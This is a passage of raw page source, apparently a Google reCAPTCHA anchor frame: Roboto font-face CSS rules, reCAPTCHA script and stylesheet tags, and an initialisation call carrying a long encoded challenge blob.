  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fuwj7W2QdBmdPI9xftf34w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fuwj7W2QdBmdPI9xftf34w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fuwj7W2QdBmdPI9xftf34w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/CrjpKEsOAZsOwZFXDgGc9w7HCvnQXw4LDtydIwokGw6jCigbDumhhM8KKwrpJDsOoDsKCHsKVwrgLw4rCrhrCkMOtDEQ0OzXDgX3Cqz5kwqV+V8OjEUhlY8OVwo3Cmm5nwop2wrfCpAFQw7TDl3gLcj/CpsOJwowdZ8OGw47CjcOAwqhfElXDtm8bDWwNPsOsMWNSTUTCosOyWCN4RmhXw5XCmMOxwpnCqMOfQGMYKMK0wowqwr4bw5nDm8KHKQjDtSReQ8ONZQTCk8KIECLDvsOdBcKzw71cwqzDiA3DknLCswLCgkXCjVnDssKWCgECw7dkw7AIKcKIdcKCCDNKNCnCvyHDgS/DnmjDrFfDssK3wpFewoPCvsK9LVLDuDrCssK0PSTCnW7DqMK9w4sdCMKRE2Unw5PCvnfDiRzDrMKER8OxwqHDuyEWY0PChiPDvVLCkCI2UC7ClcORwrsPw4TDnsKlYx/CnTtAOk7DssKMwpLDl3bDosOVEwnDk8OCJG5Rw4V1w5TDocKcXmjCssOnCxEeUcKVPxPDkBDDksO0H0TCjC06PMKrwr3CiMKeZMOSw4/CvDxTwrNNwrd3HQfCssO5I8KVwqFNMHd0LztsMsKdCAZTTC/DmTlJEjd/wpTCvRzCnMKAw5zDl8Ogw44NLzXClsKSw5I5WjPDtsOdQhl8wqQYdF1vKsO5w7TDpcKXw5FEw40zTQXCmEBcEMKSw7NUQcKsw6QQwo5LcMKewo0tDQ8cw7t+ZsKEw6B6wp/ChMKWPF7CpcK0WisYw6ciw61lYzPCvMOpMEPDuSY8CDwSaBIYwrR8WjTDhgPDqcKhPih3BMK/LMKSwrVJWhbDgE3CumI/w5IFUHLDlcOvwoTDrhDDv8OKccOFw4c9Ghx/Kh3DrT1CwrfDmsOEGzfDg8KfLARLPcOAw7HDpcKIw6/CiCnChcOeJ13CrMK8w4wewqHCnh3CoMOqM8Opw6sSO2E8wqHChRhFRwHDgAk7UhAjw4oZw6XDlcO3w7UEHy0jOQs0wo7DjXHClHo6OcKrECTDvcONcATDrCPDsMKWYBpndcK4w6TDnEoTw4zChsOde8OKw6fCu8Ofw5dYw7bDosK8XDzCsG5Cwr3Dq8O/[base64]/[base64]/[base64]/S3N+SFvCvU9pw7bDrsKla8O7B8KAw4nCrV3Ci0R2wrrDkMKcLGnDqkkiBhDDjGBWBmZIQm/[base64]/[base64]/CgQl/QErDnsO7woo5woTCpcOrwrYfwpEECsOfw7DChGzCscOYwpzCjMOcwpd8wpwiKzHDuBdPwrNMw7xFPCzCsgUaBcO+ahUyVDzDucK2wrvCok/CjcOWw7xCHcKqJMKCwr4Xw7XCmcKfVsKQw7k8wokbw4tfXCfDqC1awrg2w70JwrDDjMOeJ8OCwp/DqDo9wrNlQ8O6HWPCmhcVwr8SJFhQworDt21wUMO6bsOJdsO0F8KHSR3CrgLDvsKdQMK0DlbCqWrDgsOuDMKuw5J8ZMKodMK4w7LCvMORwrAfXMOPwqDDuHLCt8ONwpzDvcOOF2ExPyLDlF/[base64]/DhcORwq1BNSjCtMK8R0LDgUctTGLCqcOSBcKSXMKzw415WcKrwpgoHExcKzbCpw8pEA5xw7wBYhUaDxg1FTkZw6EZwqwJwoIJw6nCtgslw5h/wrdwT8OUwoEGEcK8PsOMw4tVw5RQZk0cwo1GNcKiw7pKw7vDsHVBw79IQ8KqcBlJwobClsOaScOdwoQmMBhBOcKFNV3DsQR7w7DDisKkOVDCvB/CvcOzIsOoS8KBYsOtwoDCjXwSwok1wqPDqFzCpsOBKMK1wrfDucKrwoE7wrF8wpkYKBvDocKRHcKvTMOoRHLDq2HDisKpw4jDiWQZwrFlw7XCvcK9wqNgwp7Dp8KEH8K7AsKDZMOeE0PCm1YkwoPDkVsSdRTCs8K1eiVFY8OHIsO2wrJkbW/CjsK1PcOvLzzCi2vCmcKVw6HCun13wpQdwppSw7XDoC7CtsK9PBICwoYEwqPCkcK6wq3Ci8OAwp51wqzDksKvw6bDocKDw6zDrj/CiV5AeD4Dw7HCgMOcw40GE1wOWUXDmwEYZsKTw4kcwofDhcOdw6HDtsKgw4UTw5IKBcO6wpAewpdEJMK2wrPChWbDi8OSw7zDgMO6OsKHWMO6woxmAMOLbcOHSSTCjMK3w7DCphzCtcKVwqs9w6HCusKzwqjCu3Mwwo/Di8OYXsO2TcOxO8O6AMOiw7J1wpbDmcOyw53CucKdw4TDh8ONNMKXwo4owot2NsK4wrY0woLDkFkHBURUw40ZwpgvFQ95HsOZwoDCjsO+w63Cl3XCnAQEdMKFW8O6ZsKpw6rDmcOfCA/DnG1NZAXDlsOECsOaLksucMKhO1XDisOlHsKYwprCkMOpE8Kkw6TDuELDoijCs2PCjMOdw5PDmsKUOWxDPSURRRrChMKdw6LDscOXw7vDrcOJQ8OqETt9XkMswql6ScOjAEDDnsKfwqNxw6TCmV8AwrzCrsKxwo/DlQjDksOnw7XDlsOwwr4RwqxhNMKYwpfDqsK9FcONHcOYwpfCnMOWFFLCuDLDmFvCnMOqw7wsX0kdI8ODwqFoDMK2wqPChcOfWG/[base64]/V8KDHsKbSzwEeMK2w6HCrXtpKVbCusK3U3JVHsK2bT0cwrNgd1TCg8KJLcKLUCTDo33CklECE8O7wp0HCyYtP3TDkMOMMVPCl8OywpZeD8KhwqHDrcOxR8OSJcK/wpvCocK9wrrCgxVIw53Ci8OWX8K1AcKAR8KDGnnCiVPDpMOHPcOsBGUbwpxvw6/Cp2rCojAXOMKrS3nCq3xcwoY+KBvDvgHCsgjChEvDu8Kfw7zDmcONw5PCr3nDoC7DkcOzwocHOsKYw6dqw7LCn2JbwopLBC/DnHvDhsKNwoQdDGDCjArDlcKBRFnDv1Qud1wmw5QdCcKbw6vCkcOrZsKkDDlUUQE/woBuw7fCuMOke1dpXsKFw5gTw6FtZWgLDS3DscKIaDAQdx/[base64]/Cm8Omw47CiTDCvGjCt8Knw55JAcOTD8Odw4XCu3XDihJMw5zDkMOOb8Kuw7jDgMOXw5JANsOLw4nDoMO0IcKHwohwVcOTaS/DisO5w4XClydBw6LDiMKoO3XDuWDCoMKAw41Fwpk+NMK2wo0lWMK3US3CqsKZPC7CtlnDpQJ4b8OKcGTDjlfCr2/[base64]/Ci8KJw47DoWQaw6nChMOvKxnDhsKlw7PCu8K6wqHCv1vCocKcSMONTsKIwoTCgsOjw5XCrcO0worCiMKVwrwYUEsww5LDkHzCinlsYcKdIcKnw4HCkMKdw6oXwpzChsKaw5YESXRgDzVhw6VMw5jDu8OIUsKIAy/CrcKFw53DuMO8JcOddcKYGMKKUMO7ZgfDkBXCvV3DtgjDgcOBajbClWPDt8OywpIcwqzDvFBVw7DDr8KEf8KVTgJ6QnN0w6N5VsOewqHDlEMAH8K3wpJww6t5JS/CrnMcKEA/AWjCsWtTOQ3DoSHCgGpOw6/Cjkxvw6DDrMKSdVUWwrXCmMKtwoJUw5c+wqFVT8O4wqXCignDhUDCu0lNw7LCjD7Dh8K/wpc5wqYwX8KvwrDCnMOmwopFwpocw5zDuD3CpDd0ehzCl8OQw7/CnsKcNsOfw5LDinnDmMO2MMKCB3kEw4rCscOQGl80McKPVC4+wpMKwrsbwrgZV8K+MXfCr8K/[base64]/Dr1MJW8O8K8OfwoPCv1HCpD/DoHzCuiTCswNaDsK3HWJ8aTJvw4lZJMOtw7d4fcKgcTZmdG7CnlzCi8K9DwTCsg8XNsK0K2TDmsOtLSzDicOoVsOdBDAjw6XDgsOhfRfCnMOecF/DsXg9woFhwqZ1w54qwqMowrZhZWLDmGjDp8ODIgIXJRjCg8K3wrYVA17CscO8UwLCrmnDosKqKsKbAcK1GcOhw4cTwrjDm0jCtQjDkDoSw6vCjcKYSxp2w5V6OcOFUsOSwqFoIcOoZFhxXTBaw41xSA7Dlg/Do8K0Ul7CuMKiwrTDmMOZCyEvw77DjcObw5LCtVLCrQUPPhFuI8KsPsOVMMO4ZMO2w4cEwpzCjMKuN8KeXl7Diykmw60VCcKTw5/DpcKxw5dzwpZhQS3CryHCjHnCvkPCgVxEwpAILR8bamR6w7IFRMKAwr7Ct0fDvcOaFmXCggLCpRXDmXZtcWkWahsIw6hYI8K/[base64]/w7XCrcOwHwEywqULScKXcyDCrW/CncK8wrYLB1xqwpBuw5hcO8OBC8ODw5gkJXJEeRfClsOWBsOgJcKzUsOYw5g6w7IbwpXDicO9w5ASfFjDiMKfwoofOG3DvsOww5fClsOyw5xYwrpLBUjDjiPCkhbCicO0w7rChAInd8Klwo/[base64]/CpXUgKz/DjETDjMKZa2x6wrBYGAQiLcK0ecOlIXfDoXjDlcOMw6Z8w5sBLwN8w4gswr/DpCXCszwsM8Ovel0BwpcTRcKpN8OPw5HCmg0Twq1Bw4/CqEjCskjCtcOkHXPCiwXCkX8Qw4E1Q3LCkcK/wr0ELsOnw4XDnl3CsF3Coh5uU8ONV8OVfcOVJycjGVlJwr0xwpnDsQIyHcOVwrHDrcKewoEQV8KQEsKJw7Qhw7Q/[base64]/w4F3CEnCplLCnXnCjMOnw5sMbcOxT1MLwo8GXcOWHxckw4nChsKAw5TCv8KSw5wGcsOpwqPCkh3DgMOJR8O5MS/Do8KMcCXCocKFw6lFwrbCvMO6wrQ0GWLCusKtSGUWw53Cog9MwpjDpR9DQWolw4UOwqlKaMKkOE3Ch3fDp8Oawo/DvQFkwqfDnMKjw4PDocOqYMOwAkzCo8KVwpjDgsO7w5ZSwonCsgQdU2FKw4bDhcKSCgJ+NMKXw6VJWAPCrsOLPnDCq15nwqMxwrFKw7djNw84w4/[base64]/w5HDlk/CvEMSOSbDsMOcfMK+w7Rpw5bCr1zDnEMbw67ChmTCtsO6JFgsNjVALGzDjXFwwpLClnHDj8OMw5/DhjfDtsOTSsKGw53Ch8OmHMO8JT3DkwQcesOzZGzDssOOb8KhEMKOw63CqcK7wrIuwrHCjEvCljJUZ1sfawDDoV7Do8OId8KRw6XClMKUw6bCiMOwwrVoWRg3Ch42RlJeU8KFwrfDmj/DkxFjwptDw4/[base64]/DvsKiJ0rCisK1VMKuMcO1wq5VbMKDU